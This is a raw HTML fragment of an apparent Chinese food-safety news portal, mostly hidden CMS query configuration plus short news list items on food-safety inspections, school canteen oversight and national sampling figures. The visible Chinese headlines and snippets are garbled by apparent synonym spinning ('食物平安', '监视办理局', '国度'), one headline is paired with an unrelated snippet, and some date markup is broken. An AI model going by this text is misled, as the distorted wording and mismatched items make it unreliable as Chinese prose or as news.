    <input type="hidden" name="_config" value="{&quot;ignoreEmptyCheck&quot;:true,&quot;cname&quot;:&quot;美食推荐-列表接口&quot;,&quot;type&quot;:&quot;list&quot;,&quot;params&quot;:{&quot;size&quot;:1,&quot;query&quot;:[{&quot;valueName&quot;:&quot;视频推荐&quot;,&quot;dataType&quot;:&quot;array[category]&quot;,&quot;operator&quot;:&quot;in&quot;,&quot;filter&quot;:&quot;ignore-empty-check&quot;,&quot;esField&quot;:&quot;DETAIL_ES.es_multi_category_6d5k7017&quot;,&quot;groupName&quot;:&quot;数据展示条件,默认条件组&quot;,&quot;groupEnd&quot;:&quot;2,1&quot;,&quot;field&quot;:&quot;category_6d5k7017&quot;,&quot;sourceType&quot;:&quot;static&quot;,&quot;logic&quot;:&quot;and&quot;,&quot;groupBegin&quot;:&quot;1,2&quot;,&quot;value&quot;:&quot;1715240693094227968&quot;,&quot;fieldType&quot;:&quot;array&quot;,&quot;configurable&quot;:{&quot;sourceType&quot;:&quot;page&quot;,&quot;type&quot;:&quot;normal&quot;,&quot;value&quot;:&quot;_detailId&quot;}}],&quot;header&quot;:{&quot;Data-Query-Es-Field&quot;:&quot;DETAIL_ES.es_multi_image_51M01676,DETAIL_ES.es_symbol_text_2PVENH84,TEXT_DETAIL_ES.es_text_textarea_8B30N7U4&quot;,&quot;Data-Query-Random&quot;:0,&quot;Data-Query-Field&quot;:&quot;image_51M01676,text_2PVENH84,textarea_8B30N7U4&quot;},&quot;from&quot;:0,&quot;sort&quot;:[]},&quot;valueUrl&quot;:&quot;/fwebapi/cms/lowcode/182925/1687344128937984000/list/value?cate&#x3D;0&quot;,&quot;priority&quot;:0,&quot;_dataFilter&quot;:{&quot;filter&quot;:false,&quot;showCondition&quot;:false,&quot;conditionExclude&quot;:false,&quot;showSearch&quot;:false,&quot;currentConditionHide&quot;:false,&quot;selectFirstCondition&quot;:false,&quot;fields&quot;:[],&quot;viscidityEnableShowAll&quot;:false,&quot;cascaderEnable&quot;:false,&quot;showSearchCname&quot;:&quot;&quot;,&quot;viscidityEnable&quot;:false,&quot;viscidityEnableShowFirst&quot;:false},&quot;appId&quot;:&quot;182925&quot;,&quot;sourceUuid&quot;:&quot;1441932740135092224&quot;,&quot;pageParams&quot;:[],&quot;metaUrl&quot;:&quot;/fwebapi/cms/lowcode/182925/1687344128937984000/list/meta?cate&#x3D;0&quot;,&quot;disabled&quot;:false,&quot;api&quot;:&quot;/fwebapi/cms/lowcode/182925/1687344128937984000/list?cate&#x3D;0&quot;,&quot;id&quot;:&quot;datasource4&quot;,&quot;apiId&quot;:&quot;1687344128937984000&quot;,&quot;reqKey&quot;:&quot;/fwebapi/cms/lowcode/182925/1687344128937984000/list?cate&#x3D;0|{\&quot;size\&quot;:1,\&quot;query\&quot;:[{\&quot;valueName\&quot;:\&quot;视频推荐\&quot;,\&quot;dataType\&quot;:\&quot;array[category]\&quot;,\&quot;operator\&quot;:\&quot;in\&quot;,\&quot;filter\&quot;:\&quot;ignore-empty-check\&quot;,\&quot;esField\&quot;:\&quot;DETAIL_ES.es_multi_category_6d5k7017\&quot;,\&quot;groupName\&quot;:\&quot;数据展示条件,默认条件组\&quot;,\&quot;groupEnd\&quot;:\&quot;2,1\&quot;,\&quot;field\&quot;:\&quot;category_6d5k7017\&quot;,\&quot;sourceType\&quot;:\&quot;static\&quot;,\&quot;logic\&quot;:\&quot;and\&quot;,\&quot;groupBegin\&quot;:\&quot;1,2\&quot;,\&quot;value\&quot;:\&quot;1715240693094227968\&quot;,\&quot;fieldType\&quot;:\&quot;array\&quot;,\&quot;configurable\&quot;:{\&quot;sourceType\&quot;:\&quot;page\&quot;,\&quot;type\&quot;:\&quot;normal\&quot;,\&quot;value\&quot;:\&quot;_detailId\&quot;}}],\&quot;header\&quot;:{\&quot;Data-Query-Es-Field\&quot;:\&quot;DETAIL_ES.es_multi_image_51M01676,DETAIL_ES.es_symbol_text_2PVENH84,TEXT_DETAIL_ES.es_text_textarea_8B30N7U4\&quot;,\&quot;Data-Query-Random\&quot;:0,\&quot;Data-Query-Field\&quot;:\&quot;image_51M01676,text_2PVENH84,textarea_8B30N7U4\&quot;},\&quot;from\&quot;:0,\&quot;sort\&quot;:[]}|{\&quot;Data-Query-Es-Field\&quot;:\&quot;DETAIL_ES.es_multi_image_51M01676,DETAIL_ES.es_symbol_text_2PVENH84,TEXT_DETAIL_ES.es_text_textarea_8B30N7U4\&quot;,\&quot;Data-Query-Random\&quot;:0,\&quot;Data-Query-Field\&quot;:\&quot;image_51M01676,text_2PVENH84,textarea_8B30N7U4\&quot;}&quot;}">
    <input type="hidden" name="view" value="Home">
    <input type="hidden" name="pageParamsJson" value="{&quot;size&quot;:1,&quot;from&quot;:0,&quot;totalCount&quot;:1}">
    <input type="hidden" name="i18nJson" value="{&quot;loadMore_1&quot;:&quot;点击加载更多&quot;,&quot;loadNow_1&quot;:&quot;加载中&quot;,&quot;noMore_1&quot;:&quot;没有更多了&quot;,&quot;pageItem_1&quot;:&quot;条&quot;,&quot;noData_1&quot;:&quot;暂无数据&quot;,&quot;pageJump_1&quot;:&quot;前往&quot;,&quot;pageWhole_1&quot;:&quot;共&quot;,&quot;pageUnit_1&quot;:&quot;页&quot;}">

</div>
 <input type="hidden" name="propJson" value='{&quot;page_1&quot;:{&quot;size&quot;:6,&quot;from&quot;:0,&quot;totalCount&quot;:100},&quot;space_3&quot;:0,&quot;href_4&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;_hrefObject&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;setting_3&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;needThumb&quot;:&quot;false&quot;,&quot;isLazy&quot;:&quot;false&quot;},&quot;pageConfig_1&quot;:{&quot;rolling&quot;:{&quot;navigation&quot;:false,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;pagenation&quot;:true,&quot;scrollTime&quot;:4,&quot;autoScroll&quot;:true,&quot;speed&quot;:100},&quot;showJump&quot;:true,&quot;pageType&quot;:&quot;rolling&quot;,&quot;pcColumn&quot;:1,&quot;marquee&quot;:{&quot;navigation&quot;:true,&quot;marqueeTime&quot;:4,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;opp&quot;:false},&quot;loopItem&quot;:&quot;.p_loopitem&quot;,&quot;status&quot;:true,&quot;filterPosition&quot;:&quot;&quot;,&quot;pcRow&quot;:1,&quot;moColumn&quot;:1,&quot;datasourceid&quot;:&quot;datasource4&quot;,&quot;elementid&quot;:1},&quot;href_3&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;_hrefObject&quot;,&quot;target&quot;:&quot;_self&quot;}}'/></div></div>
    </div>
</div></div>
    </div>
</div><div id="c_new_list_178_P_007-16952074562890">
<div class="e_container-13 s_layout">
    <div class="cbox-13-0 p_item"><div class="e_container-14 s_layout">
    <div class="cbox-14-0 p_item"><hr class="e_line-16 s_line" /></div>
    <div class="cbox-14-1 p_item"><p class="e_text-17 s_title">
    新闻动态
</p></div>
    <div class="cbox-14-2 p_item"><hr class="e_line-15 s_line" /></div>
</div><hr class="e_line-18 s_line" /><p class="e_text-19 s_title">
    来自我们的动态和媒体关注
</p></div>
</div>
 <input type="hidden" name="propJson" value='{&quot;prompt_19&quot;:&quot;&quot;,&quot;prompt_17&quot;:&quot;&quot;,&quot;href_19&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_17&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;}}'/></div><div id="c_grid-16952064857050">    <div class="p_gridbox e_comp signal ">
            <div id="content_box-16952064857050-0" class="d_gridCell_0 p_gridCell"><div id="c_grid-16952064857181">    <div class="p_gridbox e_comp  ">
            <div id="content_box-16952064857181-0" class="d_gridCell_0 p_gridCell"><div id="c_static_001_P_26950-16952064858102">
<div class="e_loop-4 s_list" needjs="true" ds-id="" elem-id="e_loop-4">
    <div class="">

        
            <div class="p_list">
			
		<div class="cbox-4 p_loopitem"><div class="e_container-5 s_layout">
    <div class="cbox-5-0 p_item"><div class="e_container-6 s_layout">
    <div class="cbox-6-0 p_item"><div class="e_image-8 s_img">
                    <a href="/lajiaozixun/523.html " target="_self">
                    
            <img src="/images/defaultpic.gif" lazy="/images/defaultpic.gif" alt="食物平安宣传周从题日勾当进企入村 " title="食物平安宣传周从题日勾当进企入村 " la="la" needthumb="true"/>
        
                    </a>
</div></div>
</div><div class="e_container-7 s_layout">
    <div class="cbox-7-0 p_item"><p class="e_text-9 s_title">
        <a href="/lajiaozixun/523.html " target="_self">
        食物平安宣传周从题日勾当进企入村 
        </a>
</p></div>
</div></div>
</div></div>


            </div>
            <div class="p_page">
                
            <div class="page_con"></div>
        
            </div>
        
    </div>
    <input type="hidden" name="_config" value="{&quot;cname&quot;:&quot;新闻中心-列表接口&quot;,&quot;type&quot;:&quot;list&quot;,&quot;params&quot;:{&quot;size&quot;:1,&quot;query&quot;:[{&quot;valueName&quot;:&quot;是&quot;,&quot;dataType&quot;:&quot;string&quot;,&quot;operator&quot;:&quot;eq&quot;,&quot;filter&quot;:&quot;ignore-empty-check&quot;,&quot;esField&quot;:&quot;DETAIL_ES.es_symbol_ncjqx&quot;,&quot;groupName&quot;:&quot;数据展示条件,默认条件组&quot;,&quot;groupEnd&quot;:&quot;2,1&quot;,&quot;field&quot;:&quot;ncjqx&quot;,&quot;sourceType&quot;:&quot;static&quot;,&quot;logic&quot;:&quot;and&quot;,&quot;groupBegin&quot;:&quot;1,2&quot;,&quot;value&quot;:&quot;是&quot;,&quot;fieldType&quot;:&quot;string&quot;,&quot;configurable&quot;:{&quot;sourceType&quot;:&quot;page&quot;,&quot;type&quot;:&quot;normal&quot;,&quot;value&quot;:&quot;_detailId&quot;}}],&quot;header&quot;:{&quot;Data-Query-Es-Field&quot;:&quot;DETAIL_ES.es_multi_image_aWu6md3e,DETAIL_ES.es_multi_image_2p6KW13o,DETAIL_ES.es_multi_image_51M01676,DETAIL_ES.es_symbol_text_2PVENH84&quot;,&quot;Data-Query-Random&quot;:0,&quot;Data-Query-Field&quot;:&quot;image_aWu6md3e,image_2p6KW13o,image_51M01676,text_2PVENH84&quot;},&quot;from&quot;:0,&quot;sort&quot;:[]},&quot;valueUrl&quot;:&quot;/fwebapi/cms/lowcode/60003/34788/list/value?cate&#x3D;0&quot;,&quot;priority&quot;:0,&quot;_dataFilter&quot;:{&quot;filter&quot;:false,&quot;showCondition&quot;:false,&quot;conditionExclude&quot;:false,&quot;showSearch&quot;:false,&quot;currentConditionHide&quot;:false,&quot;selectFirstCondition&quot;:false,&quot;fields&quot;:[],&quot;viscidityEnableShowAll&quot;:false,&quot;cascaderEnable&quot;:false,&quot;showSearchCname&quot;:&quot;&quot;,&quot;viscidityEnable&quot;:false,&quot;viscidityEnableShowFirst&quot;:false},&quot;appId&quot;:&quot;60003&quot;,&quot;sourceUuid&quot;:&quot;1441932740135092224&quot;,&quot;pageParams&quot;:[],&quot;metaUrl&quot;:&quot;/fwebapi/cms/lowcode/60003/34788/list/meta?cate&#x3D;0&quot;,&quot;disabled&quot;:false,&quot;api&quot;:&quot;/fwebapi/cms/lowcode/60003/34788/list?cate&#x3D;0&quot;,&quot;id&quot;:&quot;datasource2&quot;,&quot;apiId&quot;:&quot;34788&quot;,&quot;reqKey&quot;:&quot;/fwebapi/cms/lowcode/60003/34788/list?cate&#x3D;0|{\&quot;size\&quot;:1,\&quot;query\&quot;:[{\&quot;valueName\&quot;:\&quot;是\&quot;,\&quot;dataType\&quot;:\&quot;string\&quot;,\&quot;operator\&quot;:\&quot;eq\&quot;,\&quot;filter\&quot;:\&quot;ignore-empty-check\&quot;,\&quot;esField\&quot;:\&quot;DETAIL_ES.es_symbol_ncjqx\&quot;,\&quot;groupName\&quot;:\&quot;数据展示条件,默认条件组\&quot;,\&quot;groupEnd\&quot;:\&quot;2,1\&quot;,\&quot;field\&quot;:\&quot;ncjqx\&quot;,\&quot;sourceType\&quot;:\&quot;static\&quot;,\&quot;logic\&quot;:\&quot;and\&quot;,\&quot;groupBegin\&quot;:\&quot;1,2\&quot;,\&quot;value\&quot;:\&quot;是\&quot;,\&quot;fieldType\&quot;:\&quot;string\&quot;,\&quot;configurable\&quot;:{\&quot;sourceType\&quot;:\&quot;page\&quot;,\&quot;type\&quot;:\&quot;normal\&quot;,\&quot;value\&quot;:\&quot;_detailId\&quot;}}],\&quot;header\&quot;:{\&quot;Data-Query-Es-Field\&quot;:\&quot;DETAIL_ES.es_multi_image_aWu6md3e,DETAIL_ES.es_multi_image_2p6KW13o,DETAIL_ES.es_multi_image_51M01676,DETAIL_ES.es_symbol_text_2PVENH84\&quot;,\&quot;Data-Query-Random\&quot;:0,\&quot;Data-Query-Field\&quot;:\&quot;image_aWu6md3e,image_2p6KW13o,image_51M01676,text_2PVENH84\&quot;},\&quot;from\&quot;:0,\&quot;sort\&quot;:[]}|{\&quot;Data-Query-Es-Field\&quot;:\&quot;DETAIL_ES.es_multi_image_aWu6md3e,DETAIL_ES.es_multi_image_2p6KW13o,DETAIL_ES.es_multi_image_51M01676,DETAIL_ES.es_symbol_text_2PVENH84\&quot;,\&quot;Data-Query-Random\&quot;:0,\&quot;Data-Query-Field\&quot;:\&quot;image_aWu6md3e,image_2p6KW13o,image_51M01676,text_2PVENH84\&quot;}&quot;}">
    <input type="hidden" name="view" value="Home">
    <input type="hidden" name="pageParamsJson" value="{&quot;size&quot;:1,&quot;from&quot;:0,&quot;totalCount&quot;:5}">
    <input type="hidden" name="i18nJson" value="{&quot;noMore_4&quot;:&quot;没有更多了&quot;,&quot;clearConditions_4&quot;:&quot;清空条件&quot;,&quot;pageUnit_4&quot;:&quot;页&quot;,&quot;loadNow_4&quot;:&quot;加载中&quot;,&quot;pageItem_4&quot;:&quot;条&quot;,&quot;confirm_4&quot;:&quot;确定&quot;,&quot;totalAcount_4&quot;:&quot;共 X 个&quot;,&quot;pageJump_4&quot;:&quot;前往&quot;,&quot;pageWhole_4&quot;:&quot;共&quot;,&quot;noData_4&quot;:&quot;暂无数据&quot;,&quot;conditions_4&quot;:&quot;条件：&quot;,&quot;loadMore_4&quot;:&quot;点击加载更多&quot;}">

</div>
 <input type="hidden" name="propJson" value='{&quot;page_4&quot;:{&quot;size&quot;:6,&quot;from&quot;:0,&quot;totalCount&quot;:100},&quot;imgList1_8&quot;:[],&quot;imgList2_8&quot;:[],&quot;href_9&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;_hrefObject&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;href_8&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;_hrefObject&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;space_8&quot;:0,&quot;pageConfig_4&quot;:{&quot;rolling&quot;:{&quot;navigation&quot;:false,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;pagenation&quot;:true,&quot;scrollTime&quot;:4,&quot;autoScroll&quot;:true,&quot;speed&quot;:100},&quot;showJump&quot;:true,&quot;pageType&quot;:&quot;rolling&quot;,&quot;showButtom&quot;:false,&quot;showTotal&quot;:false,&quot;pcColumn&quot;:1,&quot;marquee&quot;:{&quot;navigation&quot;:true,&quot;marqueeTime&quot;:4,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;opp&quot;:false},&quot;loopItem&quot;:&quot;.p_loopitem&quot;,&quot;status&quot;:true,&quot;filterPosition&quot;:&quot;&quot;,&quot;pcRow&quot;:1,&quot;moColumn&quot;:1,&quot;datasourceid&quot;:&quot;datasource2&quot;,&quot;elementid&quot;:4},&quot;dense_9&quot;:&quot;&quot;,&quot;prompt_9&quot;:&quot;&quot;,&quot;setting_8&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;errorUrl&quot;:&quot;&quot;,&quot;needThumb&quot;:&quot;true&quot;,&quot;isLazy&quot;:&quot;true&quot;}}'/></div></div>
            <div id="content_box-16952064857181-1" class="d_gridCell_1 p_gridCell"><div id="c_magiccube_009-16952064858303"><div class="p_tab_wrapper p_top" needjs="true">
<div class="p_tablist top">
	<span class="tab-item p_tab js_editor_click active p_active">
      企业动态
     
  </span>
	<span class="tab-item p_tab js_editor_click ">
      媒体关注
     
  </span>
</div>
<div class="top-content p_content_wrapper">
	<div class="p_content content-box active" id="content_box-16952064858303-0"
>
		<div id="c_static_001_P_26951-16952064860324">
<div class="e_loop-1 s_list" needjs="true" ds-id="" elem-id="e_loop-1">
    <div class="">

        
            <div class="p_list">
			
		<div class="cbox-1 p_loopitem"><div class="e_container-2 s_layout">
    <div class="cbox-2-0 p_item"><div class="e_container-3 s_layout">
    <div class="cbox-3-0 p_item"><P class="e_timeFormat-4 s_title">14</P><hr class="e_line-5 s_line" /><P class="e_timeFormat-6 s_title">2025-11</P></div>
</div></div>
    <div class="cbox-2-1 p_item"><div class="e_container-7 s_layout">
    <div class="cbox-7-0 p_item"><p class="e_text-8 s_title">
        <a href=" /shipinzixun/594.html " target="_self">
        <strong>食物平安“红线”不成碰</strong>
        </a>
</p><p class="e_text-9 s_title">
        <a href=" /shipinzixun/594.html " target="_self">
        典型案例：某科技无限公司于2019年8月6日出产的某款山楂汁饮料经自治区市场监视办理局食物平安监视抽检甜美素项目不合适国度食物平安尺度要求的相关... 
        </a>
</p></div>
</div></div>
</div></div>
<div class="cbox-1 p_loopitem"><div class="e_container-2 s_layout">
    <div class="cbox-2-0 p_item"><div class="e_container-3 s_layout">
    <div class="cbox-3-0 p_item"><P class="e_timeFormat-4 s_title">12</P><hr class="e_line-5 s_line" /><P class="e_timeFormat-6 s_title">2025-11</P></div>
</div></div>
    <div class="cbox-2-1 p_item"><div class="e_container-7 s_layout">
    <div class="cbox-7-0 p_item"><p class="e_text-8 s_title">
        <a href=" /shipinzixun/579.html " target="_self">
        青铜峡市市场监管局四项办法推进校园食
        </a>
</p><p class="e_text-9 s_title">
        <a href=" /shipinzixun/579.html " target="_self">
        中国质量旧事网讯 为切实保障师生饮食平安，连日来，青铜峡市市场监视办理局多措并举，全力排查风险现患，全面加强秋季学校食物平安监管，校园食物... 
        </a>
</p></div>
</div></div>
</div></div>
<div class="cbox-1 p_loopitem"><div class="e_container-2 s_layout">
    <div class="cbox-2-0 p_item"><div class="e_container-3 s_layout">
    <div class="cbox-3-0 p_item"><P class="e_timeFormat-4 s_title">31</P><hr class="e_line-5 s_line" /><P class="e_timeFormat-6 s_title">2025-10</P></div>
</div></div>
    <div class="cbox-2-1 p_item"><div class="e_container-7 s_layout">
    <div class="cbox-7-0 p_item"><p class="e_text-8 s_title">
        <a href=" /shipinzixun/484.html " target="_self">
        西贝创始人：罗永浩方结账时攒了会员积
        </a>
</p><p class="e_text-9 s_title">
        <a href=" /shipinzixun/484.html " target="_self">
        2024年3月21日，市场监管总局、教育部、工业和消息化部、农业农村部、商务部、国度卫生健康委等部分结合印发了《关于加强预制菜食物平安监管 推进财... 
        </a>
</p></div>
</div></div>
</div></div>
<div class="cbox-1 p_loopitem"><div class="e_container-2 s_layout">
    <div class="cbox-2-0 p_item"><div class="e_container-3 s_layout">
    <div class="cbox-3-0 p_item"><P class="e_timeFormat-4 s_title">27</P><hr class="e_line-5 s_line" /><P class="e_timeFormat-6 s_title">2025-12</P></div>
</div></div>
    <div class="cbox-2-1 p_item"><div class="e_container-7 s_layout">
    <div class="cbox-7-0 p_item"><p class="e_text-8 s_title">
        <a href=" /shipinzixun/958.html " target="_self">
        市场监管总局传递2025年食物平安工做环境
        </a>
</p><p class="e_text-9 s_title">
        <a href=" /shipinzixun/958.html " target="_self">
        正在监视抽检方面，截至本年11月底，全国市场监管系统完成监视抽检617。69万批次，不及格率为2。79%。大食物及格率持续连结高位，国产婴长儿配方食物... 
        </a>
</p></div>
</div></div>
</div></div>
    
               
            </div>
            <div class="p_page">
                
            <div class="page_con"></div>
        
            </div>
        
    </div>
    <input type="hidden" name="_config" value="{&quot;ignoreEmptyCheck&quot;:true,&quot;cname&quot;:&quot;新闻资讯-列表接口&quot;,&quot;type&quot;:&quot;list&quot;,&quot;params&quot;:{&quot;size&quot;:4,&quot;query&quot;:[{&quot;valueName&quot;:&quot;&quot;,&quot;dataType&quot;:&quot;array[category]&quot;,&quot;operator&quot;:&quot;in&quot;,&quot;filter&quot;:&quot;ignore-empty-check&quot;,&quot;esField&quot;:&quot;DETAIL_ES.es_multi_category_6d5k7017&quot;,&quot;groupName&quot;:&quot;数据展示条件,默认条件组&quot;,&quot;groupEnd&quot;:&quot;2,1&quot;,&quot;field&quot;:&quot;category_6d5k7017&quot;,&quot;sourceType&quot;:&quot;static&quot;,&quot;logic&quot;:&quot;and&quot;,&quot;groupBegin&quot;:&quot;1,2&quot;,&quot;value&quot;:&quot;&quot;,&quot;fieldType&quot;:&quot;array&quot;,&quot;configurable&quot;:{&quot;sourceType&quot;:&quot;page&quot;,&quot;type&quot;:&quot;normal&quot;,&quot;value&quot;:&quot;_detailId&quot;}}],&quot;header&quot;:{&quot;Data-Query-Es-Field&quot;:&quot;DETAIL_ES.es_date_prePublishTime,DETAIL_ES.es_symbol_text_2PVENH84,TEXT_DETAIL_ES.es_text_textarea_8B30N7U4&quot;,&quot;Data-Query-Random&quot;:0,&quot;Data-Query-Field&quot;:&quot;prePublishTime,text_2PVENH84,textarea_8B30N7U4&quot;},&quot;from&quot;:0,&quot;sort&quot;:[]},&quot;valueUrl&quot;:&quot;/fwebapi/cms/lowcode/60003/34788/list/value?cate&#x3D;0&quot;,&quot;priority&quot;:0,&quot;_dataFilter&quot;:{&quot;filter&quot;:false,&quot;showCondition&quot;:false,&quot;conditionExclude&quot;:false,&quot;showSearch&quot;:false,&quot;currentConditionHide&quot;:false,&quot;selectFirstCondition&quot;:false,&quot;fields&quot;:[],&quot;viscidityEnableShowAll&quot;:false,&quot;cascaderEnable&quot;:false,&quot;showSearchCname&quot;:&quot;&quot;,&quot;viscidityEnable&quot;:false,&quot;viscidityEnableShowFirst&quot;:false},&quot;datasourceType&quot;:&quot;nomarl&quot;,&quot;appId&quot;:&quot;60003&quot;,&quot;sourceUuid&quot;:&quot;1441932740135092224&quot;,&quot;pageParams&quot;:[],&quot;metaUrl&quot;:&quot;/fwebapi/cms/lowcode/60003/34788/list/meta?cate&#x3D;0&quot;,&quot;disabled&quot;:false,&quot;api&quot;:&quot;/fwebapi/cms/lowcode/60003/34788/list?cate&#x3D;0&quot;,&quot;id&quot;:&quot;datasource1&quot;,&quot;apiId&quot;:&quot;34788&quot;,&quot;reqKey&quot;:&quot;/fwebapi/cms/lowcode/60003/34788/list?cate&#x3D;0|{\&quot;size\&quot;:4,\&quot;query\&quot;:[{\&quot;valueName\&quot;:\&quot;\&quot;,\&quot;dataType\&quot;:\&quot;array[category]\&quot;,\&quot;operator\&quot;:\&quot;in\&quot;,\&quot;filter\&quot;:\&quot;ignore-empty-check\&quot;,\&quot;esField\&quot;:\&quot;DETAIL_ES.es_multi_category_6d5k7017\&quot;,\&quot;groupName\&quot;:\&quot;数据展示条件,默认条件组\&quot;,\&quot;groupEnd\&quot;:\&quot;2,1\&quot;,\&quot;field\&quot;:\&quot;category_6d5k7017\&quot;,\&quot;sourceType\&quot;:\&quot;static\&quot;,\&quot;logic\&quot;:\&quot;and\&quot;,\&quot;groupBegin\&quot;:\&quot;1,2\&quot;,\&quot;value\&quot;:\&quot;\&quot;,\&quot;fieldType\&quot;:\&quot;array\&quot;,\&quot;configurable\&quot;:{\&quot;sourceType\&quot;:\&quot;page\&quot;,\&quot;type\&quot;:\&quot;normal\&quot;,\&quot;value\&quot;:\&quot;_detailId\&quot;}}],\&quot;header\&quot;:{\&quot;Data-Query-Es-Field\&quot;:\&quot;DETAIL_ES.es_date_prePublishTime,DETAIL_ES.es_symbol_text_2PVENH84,TEXT_DETAIL_ES.es_text_textarea_8B30N7U4\&quot;,\&quot;Data-Query-Random\&quot;:0,\&quot;Data-Query-Field\&quot;:\&quot;prePublishTime,text_2PVENH84,textarea_8B30N7U4\&quot;},\&quot;from\&quot;:0,\&quot;sort\&quot;:[]}|{\&quot;Data-Query-Es-Field\&quot;:\&quot;DETAIL_ES.es_date_prePublishTime,DETAIL_ES.es_symbol_text_2PVENH84,TEXT_DETAIL_ES.es_text_textarea_8B30N7U4\&quot;,\&quot;Data-Query-Random\&quot;:0,\&quot;Data-Query-Field\&quot;:\&quot;prePublishTime,text_2PVENH84,textarea_8B30N7U4\&quot;}&quot;}">
    <input type="hidden" name="view" value="Home">
    <input type="hidden" name="pageParamsJson" value="{&quot;size&quot;:4,&quot;from&quot;:0,&quot;totalCount&quot;:16}">
    <input type="hidden" name="i18nJson" value="{&quot;confirm_1&quot;:&quot;确定&quot;,&quot;loadMore_1&quot;:&quot;点击加载更多&quot;,&quot;loadNow_1&quot;:&quot;加载中&quot;,&quot;noMore_1&quot;:&quot;没有更多了&quot;,&quot;pageItem_1&quot;:&quot;条&quot;,&quot;noData_1&quot;:&quot;暂无数据&quot;,&quot;pageJump_1&quot;:&quot;前往&quot;,&quot;totalAcount_1&quot;:&quot;共 X 个&quot;,&quot;conditions_1&quot;:&quot;条件：&quot;,&quot;pageWhole_1&quot;:&quot;共&quot;,&quot;pageUnit_1&quot;:&quot;页&quot;,&quot;clearConditions_1&quot;:&quot;清空条件&quot;}">

</div>
 <input type="hidden" name="propJson" value='{&quot;page_1&quot;:{&quot;size&quot;:6,&quot;from&quot;:0,&quot;totalCount&quot;:100},&quot;time_6&quot;:&quot;2021-09-15 00:00&quot;,&quot;href_9&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;_href&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;href_8&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;_href&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;format_4&quot;:&quot;dd&quot;,&quot;time_4&quot;:&quot;2021-09-15 00:00&quot;,&quot;format_6&quot;:&quot;yyyy-MM&quot;,&quot;pageConfig_1&quot;:{&quot;rolling&quot;:{&quot;navigation&quot;:true,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;pagenation&quot;:true,&quot;scrollTime&quot;:4,&quot;autoScroll&quot;:true},&quot;showJump&quot;:true,&quot;pageType&quot;:&quot;hidden&quot;,&quot;showButtom&quot;:false,&quot;showTotal&quot;:false,&quot;pcColumn&quot;:1,&quot;marquee&quot;:{&quot;navigation&quot;:true,&quot;marqueeTime&quot;:4,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;opp&quot;:false},&quot;loopItem&quot;:&quot;.p_loopitem&quot;,&quot;status&quot;:true,&quot;filterPosition&quot;:&quot;&quot;,&quot;pcRow&quot;:4,&quot;moColumn&quot;:1,&quot;datasourceid&quot;:&quot;datasource1&quot;,&quot;elementid&quot;:1},&quot;dense_8&quot;:&quot;&quot;,&quot;prompt_8&quot;:&quot;&quot;,&quot;dense_9&quot;:&quot;&quot;,&quot;prompt_9&quot;:&quot;&quot;,&quot;range_4&quot;:&quot;-&quot;,&quot;range_6&quot;:&quot;-&quot;}'/></div></div>
	<div class="p_content content-box " id="content_box-16952064858303-1"
>
		<div id="c_new_list_043_P_008-16952064861765">
<div class="e_loop_H-5 s_list" needjs="true">
        <div class="p_first">
             <!-- 第一条 -->
			 
			<div class="cbox-5-0 p_loopitem"><div class="e_container-25 s_layout">
    <div class="cbox-25-0 p_item"><p class="e_text-27 s_title">
        <a href="/lajiaozixun/532.html" target="_self">
    <strong>涪陵区马武镇市场监管所开展高温季候餐</strong>
        </a>
</p></div>
    <div class="cbox-25-1 p_item"><P class="e_timeFormat-26 s_body">2025-11-05</P></div>
</div></div>
 

        </div>
        <div class="p_list">
            <!-- 后面的 -->
		<div class="cbox-5 p_loopitem  hide "><div class="e_container-19 s_layout">
    <div class="cbox-19-0 p_item"><div class="e_container-6 s_layout">
    <div class="cbox-6-0 p_item"><p class="e_text-7 s_title">
   <a href="/lajiaozixun/993.html" target="_self">
    青海省整治食物添加剂及食用动物油凸起
        </a>
</p></div>
    <div class="cbox-6-1 p_item"><P class="e_timeFormat-10 s_body">">2025-12-30</</P></div>
</div></div>
</div></div>
<div class="cbox-5 p_loopitem  hide "><div class="e_container-19 s_layout">
    <div class="cbox-19-0 p_item"><div class="e_container-6 s_layout">
    <div class="cbox-6-0 p_item"><p class="e_text-7 s_title">
   <a href="/lajiaozixun/25.html" target="_self">
    <strong>一片子 MBA智库</strong>
        </a>
</p></div>
    <div class="cbox-6-1 p_item"><P class="e_timeFormat-10 s_body">">2025-09-09</</P></div>
</div></div>
</div></div>
<div class="cbox-5 p_loopitem  hide "><div class="e_container-19 s_layout">
    <div class="cbox-19-0 p_item"><div class="e_container-6 s_layout">
    <div class="cbox-6-0 p_item"><p class="e_text-7 s_title">
   <a href="/lajiaozixun/1080.html" target="_self">
    青岛每周概览（12月28日至1月4日）
        </a>
</p></div>
    <div class="cbox-6-1 p_item"><P class="e_timeFormat-10 s_body">">2026-01-09</</P></div>
</div></div>
</div></div>
<div class="cbox-5 p_loopitem  hide "><div class="e_container-19 s_layout">
    <div class="cbox-19-0 p_item"><div class="e_container-6 s_layout">
    <div class="cbox-6-0 p_item"><p class="e_text-7 s_title">
   <a href="/lajiaozixun/471.html" target="_self">
    <strong>建牢食物平安防地 守护师生健康——商丘</strong>
        </a>
</p></div>
    <div class="cbox-6-1 p_item"><P class="e_timeFormat-10 s_body">">2025-10-30</</P></div>
</div></div>
